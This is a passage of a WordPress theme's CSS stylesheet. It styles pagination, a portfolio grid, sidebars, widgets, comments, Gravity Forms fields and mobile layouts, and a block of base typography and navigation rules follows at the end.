#homepage .social_links {display:inline-block;width:100%;margin:8px 0px 0px 0px;padding:0px;}
#content .social_links {display:inline-block;width:100%;margin:15px 0px 15px 0px;padding:0px;}
#container .tweet_btn, #container .like_btn, #container .plus_btn {float:left;display:inline-block;width:100px;height:22px;margin:0px 2px 0px 0px;padding:0px;}

/************************************************
*	10.	Pagination 	  		      			     	*
************************************************/

#pagination {display:block;width:100%;font-family:Arial,Helvetica,sans-serif;text-align:center;padding:0px;margin:0px;overflow:hidden;}
#portfolio #pagination {margin-top:20px;}
.pagination {float:left;display:block;width:100%;text-align:center;margin:10px 0px 10px 0px;padding:0px;}
.number-paginate {padding:10px 0px;}
.number-paginate a {display:inline-block;background:none;color:#666666;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;text-decoration:none;border:none;}
.number-paginate a:hover, .number-paginate a:active {background:#000000;color:#FFFFFF;height:30px;line-height:30px;padding:0px 12px;border:none;}
.number-paginate .number-title {color:#555555;margin-right:4px;}
.number-paginate .number-gap {color:#999999;margin-right:4px;}
.number-paginate .number-current {display:inline-block;background:#000000;color:#FFFFFF;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;}
.number-paginate .number-page {}
.number-paginate .number-prev {}
.number-paginate .number-next {}
#prevLink {float:left;padding:0px;margin:0px;}
#nextLink {float:right;padding:0px;margin:0px;}
#prevLink p, #nextLink p {padding:0px;}
#prevLink p a, #nextLink p a {display:block;padding:0px;}

/************************************************
*	11.	Portfolio 3 Column							*
************************************************/

.portfolio.three {float:left;display:block;background:#191919;width:310px;margin:10px 5px 0px 5px;padding:0px 0px 0px 0px;border-top:none;position:relative;z-index:1;zoom:1;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;}
.portfolio.three:hover {background:#FFFFFF;box-shadow:3px 3px 0px #DDDDDD;-moz-box-shadow:3px 3px 0px #DDDDDD;-webkit-box-shadow:3px 3px 0px #DDDDDD;}
.portfoliotitle.three {float:left;display:block;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;width:290px;max-height:90px;overflow:hidden;}
.portfoliotitle.three p {margin:0px;padding:0px !important;font-size:11px;line-height:20px;height:60px;overflow:hidden;}
.portfoliotitle.three h3 {height:16px;text-align:center;margin:0px 0px 8px 0px;padding:2px 1px 0px 1px;overflow:hidden;}
.portfolioimg.three a img {float:left;display:block;clear:both;margin:5px;padding:0px;}
.portfoliovideo iframe, .portfoliovideo embed, .portfoliovideo object {display:block;width:300px;height:170px;margin:5px;padding:0px;overflow:hidden;}
/************************************************
*	12.	WordPress Gallery						    *
************************************************/

.gallery {margin:auto;padding:0px;}
.gallery-item {margin:5px 0px;}
.gallery img {background:#FFFFFF;border:1px solid #DDDDDD !important;padding:4px;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.gallery img:hover {background:#191919;}

/************************************************
*	13.	Images  					     		    *
************************************************/

#featureimg img {display:block;margin:0px 0px 20px 0px;padding:0px;}
.postimg_archive img {display:block;margin:12px auto 8px;padding:0px;overflow:hidden;}
.postvid_archive iframe, .postvid_archive embed,  .postvid_archive object {display:block;width:450px;height:254px;margin:12px 0px 8px 0px;padding:0px;}
.postimg_blog img {display:block;margin:15px auto 10px;padding:0px;}
.postvid_blog iframe, .postvid_blog embed, .postvid_blog object {display:block;width:640px;height:360px;margin:15px auto 10px;padding:0px;}
.postimg_single img {display:block;margin:0px auto 15px;padding:0px;}
.postvid_single iframe,
.postvid_single embed,
.postvid_single object {display:block;width:640px;margin:0px auto 15px;padding:0px;}/*height:360px;*/
img.centered {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0px;}
img.alignnone {padding:0px;margin:10px 0px 10px 0px;display:block;}
img.alignright {padding:0px;margin:0px 0px 10px 15px;display:inline;}
img.alignleft {padding:0px;margin:0px 15px 10px 0px;display:inline;}
.aligncenter {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignright {float:right;margin:10px 0px 10px 15px;}
.alignleft {float:left;margin:10px 15px 10px 0px;}
.wp-caption {text-align:center;background-color:#FFFFFF;padding:5px 0px 0px 0px;margin-bottom:10px;border:1px solid #DDDDDD;}
.wp-caption img {margin:0px 0px 0px 0px;padding:0px;border:0px;}
.wp-caption p.wp-caption-text {margin:0px;padding:5px;font-size:11px;font-weight:normal;}
/************************************************
*	14.	Sidebar Left 	        			     	*
************************************************/

#sidebar_left {float:left;display:inline-block;line-height:20px;width:180px;margin:0px 20px 0px 0px;padding:0px;}
#sidebar_left ul {list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#sidebar_left .featuredtitle {border:none;margin:0px 0px 5px 0px;padding:0px 0px 5px 0px;}
#sidebar_left .sidecontent {background:#191919;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_left .sidecontent h3 {padding:12px 10px 8px 10px;margin:0px 0px 0px 0px;border-bottom:none;}
#sidebar_left .sidecontent p {height:64px;margin:0px 0px 10px 0px;padding:0px 10px 0px 10px;overflow:hidden;}
#sidebar_left .sidecontent a img {display:block;margin:0px;padding:0px;}
#sidebar_left .sidecontent .morelink {font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:600;background:#000;color:#FFF;text-transform:uppercase;text-align:center;text-decoration:none;margin:0px auto 0px;padding:5px 0px;width:180px;float:left;}
#sidebar_left .sidecontent .morelink:hover {background:#FFFF00;color:#FFFFFF;}

/************************************************
*	15.	Sidebar Right 	        			     	*
************************************************/

#sidebar_right {float:right;display:inline-block;line-height:20px;width:280px;margin:0px;padding:0px;}
#sidebar_right ul {list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#sidebar_right h4, #sidebar_left h4 {margin:0px 0px 10px 0px;padding:0px 0px 4px 0px;border-bottom:1px dotted #333333;}
/************************************************
*	16.	Sidebar Widgets								*
************************************************/

.widget {padding:0px 0px 15px 0px;}
.textwidget p {margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}
#sidebar_right .widget, #sidebar_left .widget {list-style:none;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_right .widget ul, #sidebar_left .widget ul {color:#FFFFFF;margin:0px 0px 0px 0px;}
#sidebar_right .widget ul li, #sidebar_left .widget ul li {color:#FFFFFF;display:inline;background:none;margin:0px;padding:0px;overflow:hidden;}
#sidebar_right .widget ul li a, #sidebar_left .widget ul li a {display:block;color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-decoration:none;padding:5px 0px 5px 0px;margin:0px 0px 0px 0px;}
#sidebar_right .widget ul li a:hover, #sidebar_left .widget ul li a:hover {color:#FFFFFF;display:block;text-decoration:none;}
#sidebar_right .widget ul ul, #sidebar_left .widget ul ul {color:#FFFFFF;margin:0px 0px 0px 10px;}
/************************************************
*	17.	Custom Menu Widget							*
************************************************/

#sidebar_right ul.menu,#sidebar_left ul.menu,#footerwidgets ul.menu {float:none;}
#sidebar_right ul.menu .current_page_item a, #sidebar_right ul.menu .current-menu-item a,
#sidebar_left ul.menu .current_page_item a, #sidebar_left ul.menu .current-menu-item a {background:#FFFF00;color:#FFFFFF;border:none;}
#footerwidgets ul.menu .current_page_item a, #footerwidgets ul.menu .current-menu-item a {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li a,#sidebar_left ul.menu li a {display:block;background:none;color:#FFFFFF;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#footerwidgets ul.menu li a {display:block;background:none;color:#999999;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#sidebar_right ul.menu li a:hover,#sidebar_left ul.menu li a:hover {color:#FFFFFF;background:#FFFF00;border:none;}
#footerwidgets ul.menu li a:hover {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li,#sidebar_left ul.menu li,#footerwidgets ul.menu li {float:none;display:inline-block;text-align:left;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:100%;}
#sidebar_right ul.menu li span,#sidebar_left ul.menu li span {top:10px;}
#footerwidgets ul.menu li span {top:7px;}
#sidebar_right ul.menu li ul.sub-menu,#sidebar_left ul.menu li ul.sub-menu,#footerwidgets ul.menu li ul.sub-menu {width:100%;top:0;margin:0px 0px 0px 0px;position:relative;z-index:9;}
#sidebar_right ul.menu li ul.sub-menu span,#sidebar_left ul.menu li ul.sub-menu span,#footerwidgets ul.menu li ul.sub-menu span {display:none;}
#sidebar_right ul.menu li ul.sub-menu li a,#sidebar_left ul.menu li ul.sub-menu li a {background:none !important;margin:0px;}
#footerwidgets ul.menu li ul.sub-menu li a {background:#121212 !important;}
#sidebar_right ul.menu li ul.sub-menu li a:hover,#sidebar_left ul.menu li ul.sub-menu li a:hover {color:#FFFFFF;background:#FFFF00 !important;}
#footerwidgets ul.menu li ul.sub-menu li a:hover {color:#FFFFFF;}
#sidebar_right ul.menu li ul.sub-menu li ul.sub-menu li,#sidebar_left ul.menu li ul.sub-menu li ul.sub-menu li,#footerwidgets ul.menu li ul.sub-menu li ul.sub-menu li {display:none;}

/************************************************
*	18.	Recent Comments Widget						*
************************************************/

#recentcomments {margin:0px;padding:0px;}
#content #recentcomments a {display:inline;background:none;color:#FFFFFF;padding:0px;margin:0px;font-weight:bold;text-transform:none;text-decoration:none;border:none;}
#footerwidgets #recentcomments a {text-decoration:underline;line-height:22px;}
#content #recentcomments a:hover {background:#FFFF00;}
#content #recentcomments li, #footerwidgets #recentcomments li,#sidebar_left #recentcomments li, #sidebar_right #recentcomments li {display:block;padding:0px 0px 8px 0px;margin:0px 0px 0px 0px;}

/************************************************
*	19.	Calendar Widget								*
************************************************/

#calendar_wrap {margin:0px auto 0px;padding:5px 10px 5px 10px;}
#wp-calendar {width:100%;text-align:center;}
#wp-calendar a {margin:0px !important;}
#wp-calendar caption {font-family:Arial,Helvetica,sans-serif;font-size:16px;margin:5px 0px 5px 0px;}
#wp-calendar #prev a {float:left;margin:10px 0px 0px 0px !important;text-align:left;}
#wp-calendar #next a {float:right;margin:10px 0px 0px 0px !important;text-align:right;}
/************************************************
*	20.	Search Form									*
************************************************/

.widget_search {float:left;display:block;width:100%;}
#searchform {margin:0px;padding:0px;}
#searchform label {display:none;}
#s {background:#FFFFFF;width:97%;color:#666666;font-size:12px;font-family:Arial,Helvetica,sans-serif;margin:10px 0px 0px 0px;padding:6px 4px;display:inline;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets .footerwidgetleft #s,#footerwidgets .footerwidgetmidleft #s,#footerwidgets .footerwidgetmidright #s {width:94%;}
#searchsubmit {float:right;background:#000000;color:#999999;font-size:12px;font-weight:bold;font-family:Arial,Helvetica,sans-serif;	width:80px;margin:10px 0px 0px 0px;padding:6px 3px 6px 3px;border:none;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets #searchsubmit {background:#333333;}
#searchsubmit:hover {background:#FFFF00;color:#FFFFFF;}

/************************************************
*	21.	Footer Widgets								*
************************************************/

#footertopbg {display:inline-block;background:#000000;width:960px;margin:30px auto 0px;padding:0px 0px 0px 0px;}
#footerwidgets {float:left;display:block;background:#000000;width:920px;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;color:#999999;}
#footerwidgets a {color:#CCCCCC;}
#footerwidgets a:hover {color:#ffff00;}
#footerwidgets h4 {color:#FFFFFF;font-size:18px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;line-height:20px;text-transform:none;margin:0px 0px 10px 0px;padding:20px 0px 5px 0px;text-decoration:none;}
#footerwidgets li {text-decoration:none;list-style-type:none;}
#footerwidgets li a, #footerwidgets li a:link, #footerwidgets li a:visited {font-weight:normal;text-decoration:none;}
#footerwidgets ul {list-style-type:none;margin:0px;padding:0px;}
#footerwidgets ul li {list-style-type:none;margin:0px 0px 0px 0px;padding:0px;}
#footerwidgets ul li ul li {text-indent:10px;}
#footerwidgets ul li ul li ul li {text-indent:20px;}
#footerwidgets ul li a {display:block;background:none;text-indent:5px;line-height:30px;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}
#footerwidgets ul li a:hover {display:block;}
#footerwidgets .widget {float:left;display:block;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}
#footerwidgets .textwidget {color:#999999;}
#footerwidgets .textwidget a, #footerwidgets #wp-calendar a {color:#FFFFFF;display:inline;margin:0px;padding:0px;}
#footerwidgets .textwidget a:hover, #footerwidgets #wp-calendar a:hover {color:#FFFFFF;display:inline;margin:0px;padding:0px;}
.footerwidgetleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidright {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetright {width:350px;float:right;display:inline;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}

/************************************************
*	22.	Footer  									*
************************************************/

#footerbg {display:inline-block;background:#000000;width:960px;margin:0 auto 0;padding:0px 0px 0px 0px;border-top:1px solid #121212;}
#footer {width:960px;height:60px;color:#666666;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#footer p {margin:0px;padding:0px;font-style:italic;}
#footer a {color:#999999;text-decoration:none;}
#footer a:hover {color:#CCCCCC;text-decoration:none;background:none;}
.footerright a img {display:block;}
.footerleft {float:left;display:block;}
.footertop {font-size:12px;font-weight:normal;margin:0px 0px 0px 0px;padding:10px 20px 0px 20px;}
.footerbottom {font-size:11px;color:#666666;font-weight:normal;line-height:14px;margin:0px;padding:0px 20px 0px 20px;}
.footerright {float:right;display:block;margin:15px 15px 0px 0px;}

/************************************************
*	23.	Comments									*
************************************************/

#submit {background:#000000;color:#999999;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:bold;text-decoration:none;margin:0px;padding:6px 5px 6px 5px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#author, #email, #url {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#comment {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:5px 0px 5px 0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.commentlist li ul li {font-size:12px;}
.commentlist li {font-weight:bold;}
.commentlist li .avatar {background:#FFFFFF;float:right;margin:0px 0px 10px 10px;padding:4px;border:1px solid #DDDDDD;}
.commentlist cite, .commentlist cite a {font-weight:bold;font-style:normal;font-size:12px;}
.commentlist p {font-weight:normal;text-transform:none;}
.commentmetadata {font-weight:normal;}
#commentform input {width:140px;padding:6px 0px 6px 0px;margin:5px 5px 0px 0px;}
#commentform {margin:5px 10px 0px 0px;}
#commentform textarea {width:100%;padding:4px;}
#respond {margin:20px 0px 0px 0px;}
#respond:after {content:".";display:block;height:0px;clear:both;visibility:hidden;}
#commentform p {margin:5px 0px 5px 0px;}
#commentform #submit {margin:0px;float:left;display:block;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#commentform #submit:hover {color:#FFFFFF;background:#FFFF00;}
.alt {margin:0px;padding:10px;}
.commentlist {margin:0px;padding:0px;}
.commentlist ol {margin:0px;padding:10px;}
.commentlist li {margin:15px 0px 5px 0px;padding:10px 10px 10px 10px;list-style:none;}
.commentlist li ul li {margin-right:5px;margin-left:5px;padding-top:10px;border-top:1px solid #333333;}
.commentlist p {margin:10px 0px 10px 0px;padding:0px;}
.children {margin:0px;padding:0px;}
.nocomments {text-align:center;margin:0px;padding:0px;display:none;}
.reply {padding:5px 0px 0px 0px;}
.reply a, .reply a:visited {display:inline-block;background:#000000;color:#999999;font-family:Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;margin:0px;padding:2px 12px 2px 12px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.reply a:hover {background:#FFFF00;color:#FFFFFF;text-decoration:none;border:none;}
.commentmetadata {font-size:10px;margin:0px;display:block;}
.navigation {display:block;text-align:center;margin-top:10px;margin-bottom:30px;}
.alignright {float:right;}
.alignleft {float:left;}
.thread-alt {background:#121212;margin:0px;padding:0px;}
.thread-even {background:#191919;margin:0px;padding:0px;}
.depth-1 {margin:0px;padding:0px;}
.even, .alt {margin:0px;padding:0px;}

/************************************************
*	24.	Gravity Forms Styling								*
************************************************/

#container .gform_wrapper {overflow:hidden;margin-bottom:10px;max-width:640px;}
#container .gform_wrapper select,#container .gform_wrapper textarea,#container .gform_wrapper input {background:#000000;border:1px solid #000000;outline-style:none;color:#999999;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;padding:8px 5px;letter-spacing:normal;}
#container .gform_wrapper select:hover,#container .gform_wrapper textarea:hover#container .gform_wrapper input:hover {background:#333333;color:#FFFFFF;}
#container .gform_wrapper h1, #container .gform_wrapper h2, #container .gform_wrapper h3 {font-weight:normal;border:none;outline:none;background:none;}
#container .gform_wrapper:focus {outline:none;}
#container .gform_wrapper form {text-align:left;}
#container .gform_wrapper .field_hover {border:1px dashed #2175A9 !important;cursor:pointer;}
#container .gform_wrapper .field_selected {background-color:#DFEFFF;border:1px solid #C2D7EF !important;}
#container .gform_wrapper .ginput_complex label, #container .gform_wrapper .gfield_time_hour label, #container .gform_wrapper .gfield_time_minute label, #container .gform_wrapper .gfield_date_month label, #container .gform_wrapper .gfield_date_day label, #container .gform_wrapper .gfield_date_year label, #container .gform_wrapper .instruction {display:block;margin:3px 0 8px 0;font-size:10px;letter-spacing:1px;}
#container .gform_wrapper .top_label .gfield_label {margin:10px 0 4px 0;font-weight:bold;display:-moz-inline-stack;display:inline-block;line-height:130%;clear:both;}
#container .gform_wrapper .left_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;}
#container .gform_wrapper .right_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;text-align:right;}
#container .gform_wrapper .top_label input.small, #container .gform_wrapper .top_label select.small {width:25%;}
#container .gform_wrapper .top_label input.medium, #container .gform_wrapper .top_label select.medium {width:50%;}
#container .gform_wrapper .top_label input.large, #container .gform_wrapper .top_label select.large, #container .gform_wrapper .top_label textarea.textarea {width:98%;}
#container .gform_wrapper .right_label input.small, #container .gform_wrapper .right_label select.small, #container .gform_wrapper .left_label input.small, #container .gform_wrapper .left_label select.small {width:15%;}
#container .gform_wrapper .right_label input.medium, #container .gform_wrapper .right_label select.medium, #container .gform_wrapper .left_label input.medium, #container .gform_wrapper .left_label select.medium {width:35%;}
#container .gform_wrapper .right_label input.large, #container .gform_wrapper .right_label select.large, #container .gform_wrapper .left_label input.large, #container .gform_wrapper .left_label select.large, #container .gform_wrapper textarea.textarea {width:59%;}
#container .gform_wrapper .gsection .gfield_label, #container .gform_wrapper h2.gsection_title, #container .gform_wrapper h3.gform_title {font-weight:bold;font-size:16px;font-family:Helvetica,sans-serif;}
#container .gform_wrapper .description, #container .gform_wrapper .gfield_description, #container .gform_wrapper .gsection_description,#container .gform_wrapper .instruction {font-size:10px;line-height:150%;clear:both;font-family:verdana,sans-serif;letter-spacing:normal;}
#container .gform_wrapper .gfield_description {padding:10px 0 8px 0;font-style:italic;}
#container .gform_wrapper .gsection_description {font-style:italic;}
#container .gform_wrapper .gfield_required {color:#790000;margin-left:4px;}
#container .gform_wrapper .gfield_error {background-color:#FFFF00 !important;margin-top:4px !important;margin-bottom:6px;padding:6px 6px 4px 6px!important;}
#container .gform_wrapper .gfield_error .gfield_label {color:#000000;}
#container .gform_wrapper .validation_error {background:#FFFF00;color:#000000;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:18px;font-style:italic;text-align:center;line-height:150%;margin-bottom:10px;width:100%;padding:20px;}
#container .gform_wrapper .validation_message {color:#000000 !important;font-size:11px;font-family:Georgia,"Times New Roman",Times,serif;letter-spacing:normal;}
#container .gform_wrapper input.button {font-size:18px;color:#666666;}
#container .gform_wrapper input.button:hover {color:#FFFFFF;}
#container #gforms_confirmation_message {background-color:#fffac6;border:1px solid #feda70;margin-top:10px;margin-bottom:10px;padding:20px 0;font-size:14px;color:#252525;text-align:center}
#container .gform_footer input.button {*padding:10px;padding:10px;background:#000000;font-weight:bold;}
#container img.ui-datepicker-trigger {position:relative;top:10px;}
#container .gform_wrapper ul li {padding:0px;}

.get-real-download {cursor: not-allowed;-webkit-opacity: 0.5;opacity: 0.5;}
.get-real-download[href]{cursor: pointer;opacity: 1;-webkit-opacity: 1;}

/************************************************
*	25.	Media Queries								*
************************************************/

/*
			Tablet and Mobile Layout:492px.	Outer margins:16px.	Inherits styles from:Default Layout.
*/

@media screen and (max-width:524px)  {
	body {font-size:16px;line-height:24px;}
	#wrap {width:460px;padding:0px 16px;}
	#header {width:460px;height:auto;padding:0px;overflow:hidden;}
	#navbar {float:left;width:460px;height:auto;font-size:16px;letter-spacing:-0.4px;padding:20px 0px 0px 0px;}
	.menu a {line-height:20px;}
	.menu li:hover ul,.menu li.sfHover ul {top:49px;}
	#container {width:460px;padding:20px 0px 0px 0px;overflow:hidden;}
	#container #sidebar_right, #container #sidebar_left, #homewidgets {display:none;}
	#content.wide, #content.left, #homepage, #hometop, #homefeature, #textbanner {width:460px;}
	#content.left iframe, #content.left embed, #content.left object {width:460px;height:260px;}
	.author_column {width:460px;padding:0px;border:none;}
	.archive_column {width:460px;margin:0px;padding:0px;}
	.postmeta p, .postauthor p {font-size:12px;line-height:20px;}
	#commentform p {font-size:12px;}
	#comment {font-size:18px;}

	/*************************************************
	 * 	Portfolio Page
	*************************************************/

	#portfolio .postarea {text-align:center;}
	.portfolio.three {float:none;display:inline-block;position:relative !important;margin:5px auto 5px;top:auto !important;}
	.portfoliotitle.three p {display:none;}

	/*************************************************
	 *	Featured Slider	Small
	 *************************************************/
	#homeslider {width:460px;height:360px;}
	#homeslider h2 {font-size:24px;line-height:30px;padding:12px 0px 6px 0px;}
	#homeslider p {height:50px;}
	#slider1 {max-height:360px !important;overflow:hidden;}
	div.anythingSlider {width:460px !important;}
	div.anythingSlider li iframe, div.anythingSlider li embed,div.anythingSlider li object {width:460px;height:260px;}
	div.anythingSlider li .feature_video {width:460px;height:260px;}
	div.anythingSlider li .feature_img, div.anythingSlider li .feature_img img {width:460px;height:260px;}
	div.anythingSlider .anythingWindow {width:460px;height:360px;}
	/* Navigation Arrows */
	div.anythingSlider .arrow.forward, div.anythingSlider .arrow.back {margin:110px auto 0px;}/*************************************************	Footer										*************************************************/
	#footertopbg, #footerwidgets {display:none;}
	#footerbg {display:inline-block;background:#000000;width:460px;margin:20px auto 0px;padding:0px 0px 0px 0px;border-top:1px solid #121212;}
	#footer {width:460px;height:60px;color:#666666;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
}



*{box-sizing:border-box;-webkit-box-sizing:border-box;}
.category-6 .post-title{padding-top:10px;margin-bottom:0;}
.category-6 .post-date{display:none;}
#postsfromcategorywidget-6 h4{padding-top:45px !important;}
#postsfromcategorywidget-6 h4:first-child{padding-top:0 !important;margin-top: -3px;display: none;}
.top-col{padding-bottom: 48px;}
/*html{margin-top:32px !important;
}*/
body {color:#333333;font-size:13px;font-family:Inter,serif;line-height:22px;margin:0px auto 0px;padding:0px;}
body.custom-background{background:white !important;}
body.inbox {background:#EEEEEE;color:#333333;font-size:13px;font-family:Inter,serif;font-style:italic;line-height:22px;margin:0px auto 0px;padding:0px;}
body.editor {background:#FFFFFF;color:#333333;font-size:13px;font-family:Inter,serif;font-style:normal;line-height:22px;margin:0px auto 0px;padding:0px;}
#wrap {background:#FFFFFF;margin:0px auto 0px;width:100%;overflow:hidden;}


/************************************************
*	0.	Common									*
************************************************/

.hidden {display:none;}
.clear {clear:both;}
.linerule {border-bottom:1px solid #CCCCCC;padding-top:15px;margin-bottom:15px;}
hr {border:0;width:100%;height:1px;color:#CCCCCC;background-color:#CCCCCC;margin:5px 0px 8px 0px;padding:0px;}
code {color:#222222;background:#EAEAEA;font-size:11px;margin:0px;padding:10px;display:block;font-family:Verdana,Tahoma;}
img {max-width:100%;}

/************************************************
*	1.	Hyperlinks									*
************************************************/

a, a:link, a:visited {color:#333333;text-decoration:none;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;}
a:focus, a:hover, a:active {color:#151515;text-decoration:none;outline:none;}
a img {border:none;}
#footerwidgets a:hover, #footer a:hover,#footerwidgets a:focus, #footer a:focus,#footerwidgets a:active, #footer a:active {background:none !important;}

/************************************************
*	2.	Headings  									*
************************************************/

h1 {color:#151515;font-family:Inter,'PT Sans Narrow',sans-serif;font-size:36px;font-weight:300;font-style:normal;text-shadow:0px 0px 0px #CCCCCC;line-height:40px;letter-spacing:0px;margin:5px 0px 5px 0px;padding:5px 0px 5px 0px;}
h2 {color:#151515;font-family:Inter,'PT Sans Narrow',sans-serif;font-size:36px;font-weight:300;font-style:normal;text-shadow:0px 0px 0px #CCCCCC;line-height:40px;letter-spacing:0px;margin:5px 0px 5px 0px;padding:5px 0px 5px 0px;}
h3 {color:#151515;font-size:16px;font-family:Inter,Arial,Helvetica,sans-serif;font-weight:300;font-style:normal;text-transform:uppercase;margin:0px 0px 10px 0px;padding:0px 0px 20px 0px;line-height:19px;letter-spacing:0.5px;}
h4 {color:#151515;font-size:16px;font-family:Inter,Arial,Helvetica,sans-serif;font-weight:300;font-style:normal;text-transform:uppercase;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;line-height:18px;}
h5 {color:#151515;font-size:16px;font-family:Inter,"Times New Roman",Times,serif;font-weight:300;font-style:italic;text-transform:none;margin:10px 0px 5px 0px;padding:0px;line-height:22px;}
h6 {color:#151515;font-size:16px;font-family:Inter,"Times New Roman",Times,serif;font-weight:300;font-style:italic;text-transform:none;margin:8px 0px 5px 0px;padding:0px 0px 2px 0px;line-height:22px;border-bottom:1px dotted #151515;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited {color:#151515;text-decoration:none;border:none;transition:color .2s;-moz-transition:color .2s;-webkit-transition:color .2s;-o-transition:color .2s;}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active {color:#999999;background:none;text-decoration:none;border:none;}
#container h1 a:hover, #container h2 a:hover, #container h3 a:hover,#container h1 a:focus, #container h2 a:focus, #container h3 a:focus,#container h1 a:active, #container h2 a:active, #container h3 a:active {background:none !important;}

/************************************************
*	3.	Header  									*
************************************************/

#header {float:left;background:none;width:303px;height:58px;margin:0px auto 0px;padding:0px;}
#header #title {padding:0px;margin:0px;}
#header #title a {background:url(images/logo.png) no-repeat;float:left;display:block;width:303px;height:58px;margin:0;padding:0;text-indent:-9999px;overflow:hidden;}
#stash_links {float:right;display:inline;width:620px;margin:0 0 0 0;padding:0 0 0 0;}

/************************************************
*	4.	Navbar      								*
************************************************/
.toggel{display:none;}
#navbar {float:right;background:none;width:650px;height:10px;font-size:11px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:30px 0px 0px 0px;}
#navmenu_login {float:right;background:none;clear:both;width:200px;height:18px;font-size:12px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px 0px 5px 60px;padding:15px 0px 0px 0px;}
#navmenu {float:right;background:none;width:610px;height:11px;font-size:12px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:43px 0px 0px 0px;}
#navmenu ul {float:right;background:none;width:610px;height:11px;font-size:12px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:43px 0px 0px 0px;list-style-type:none;list-style-image:none;}
#navmenu ul {margin:0;padding:0;list-style-type:none;list-style-image:none;}
#navmenu li {display:inline;padding:0px 8px 0px 0px;}

/*** ESSENTIAL STYLES ***/

.menu, .menu * {margin:0;padding:0;list-style:none;}
.menu {line-height:1.0;}
.menu ul {margin:0px;padding:0px;}
.menu ul ul, ul.menu ul {position:absolute;top:-9999px;width:180px; /* left offset of submenus need to match (see below) */	}
.menu ul li ul li, ul.menu ul li {width:100%;border:none;margin:0px 0px 0px 0px;}
.menu li:hover {visibility:	inherit; /* fixes IE7 'sticky bug' */	}
.menu li {float:left;position:relative;}
.menu a {display:block;position:relative;}
